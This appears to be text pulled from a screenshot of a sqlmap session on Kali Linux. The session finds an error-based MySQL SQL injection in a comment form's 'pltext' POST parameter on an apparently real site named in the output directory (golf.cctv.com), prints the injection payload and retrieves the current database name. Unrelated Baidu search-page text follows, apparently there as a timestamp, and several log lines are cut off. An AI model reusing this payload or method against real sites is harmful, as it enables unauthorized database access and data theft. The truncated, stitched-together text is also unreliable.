 root@kali:~# sqlmap -r /root/Desktop/pltex.txt --dbms=mysql --random-agent --delay 1  --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
ponsible for any misuse or damage caused by this program
[*] starting at 17:41:56
[17:41:56] [INFO] parsing HTTP request from '/root/Desktop/pltex.txt'
[17:41:56] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] n
[17:41:57] [WARNING] it appears that you have provided tainted parameter values ('pltext='and(select 1 fr
5),CHAR(119)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables
arameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[17:42:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: pltext
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: courtid=166&plscore[]=&pltext='and(select 1 from(select count(*),concat((select concat(CHAR(
imit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and'' AND (SELECT 6118 FROM(SELE
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YKTV'='YKTV&submit=%e5%8f%91%e8%a1%a8%e8%af%84%e8%ae%ba&uid=
---
[17:42:09] [INFO] testing MySQL
[17:42:09] [INFO] confirming MySQL
[17:42:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[17:42:09] [INFO] fetching current database
[17:42:10] [WARNING] reflective value(s) found and filtering out
[17:42:10] [INFO] retrieved: fungolf
current database:    'fungolf'
[17:42:10] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/golf.cctv.com'
[*] shutting down at 17:42:10
root@kali:~#
时间_百度搜索
泛高尔夫网-最佳高尔夫垂
www.baidu.com/s?wd=时间&rsv_spt=1&issp=1&f=8&rsv_bp=0&rsv_id
Imported From Fir…
Bai du 百度
时间
百度一
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
17:42 48
星期五
2014年11月14日
open.baidu.com/
时间_百度百科
时间是物理学中的七个基本物理量之一，符号t。在国际单位制
中，时间的基本单位是秒，符号s，在1967年召开的...
概念介绍 时区划分 授时系统 标准时间 时间单位 更多>>
查看“时间”全部16个含义>>
baike.baidu.com/ 2014-11-11
时间吧_百度贴吧
月活跃用户：5万人 累计发贴：13万
图片(131) | 视频(10) | 精品贴(190)
怎么证明时间真的存在 精
时间带走了他们。留下了记忆 精
洋葱 -
8万 回复:
4万 回复